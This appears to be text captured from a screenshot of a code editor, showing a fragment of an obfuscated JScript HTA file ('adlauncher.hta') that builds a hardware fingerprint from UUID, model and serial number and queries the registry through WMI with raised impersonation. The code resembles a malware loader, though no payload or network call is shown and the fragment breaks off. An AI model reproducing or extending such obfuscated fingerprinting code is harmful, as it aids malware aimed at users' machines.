 File Edit Selection Find View Goto Tools Project Preferences Help
adlauncher.hta
1078 if (zonepo330.item().UUID != null) {
1079 vemaxR = vemaxR + zonepo330.item().UUID;
1080 break;
1081 }
1082 }
1083 for (var zonepo330 = new Enumerator(sigridR); !zonepo330.atEnd(); zonepo330.moveNext()) {
1084 if (zonepo330.item().Model != null) {
1085 vemaxR = vemaxR + zonepo330.item().Model;
1086 break;
1087 }
1088 }
1089 vemaxR = vemaxR + " ";
1090 for (var zonepo330 = new Enumerator(poprimeY); !zonepo330.atEnd(); zonepo330.moveNext()) {
1091 if (zonepo330.item().SerialNumber != null) {
1092 vemaxR = vemaxR + zonepo330.item().SerialNumber;
1093 break;
1094 }
1095 }
1096 } catch (namax) {}
1097 return sysxi663(vemaxR).toUpperCase();
1098 }
1099 function v6ahci() {
1100 var corena = new ActiveXObject(_do3ul6(49));
1101 var vyya8b = corena.ConnectServer(".", _do3ul6(210));
1102 vyya8b.Security_.ImpersonationLevel = 3;
1103 try {
1104 vyya8b.Security_.Privileges.AddAsString(_do3ul6(211), true);
1105 } catch (_) {}
1106 return vyya8b;
1107 }
1108 function v08ut2() {
1109 try {
1110 var stackxi503 = v6ahci();
1111 var vgj8a9 = stackxi503.Get(_do3ul6(212));
1112 var v31wwg = vgj8a9.Methods_(_do3ul6(213)).InParameters.SpawnInstance_();
1113 v31wwg.hDefKey = 0x80000002;
1114 v31wwg.sSubKeyName = _do3ul6(214);
1115 var griddo806 = vgj8a9.ExecMethod_(_do3ul6(213), v31wwg);
1116 return griddo806.ReturnValue === 0;
1117 } catch (loflux) {
Line 1257, Column 6
Spaces: 2
HTML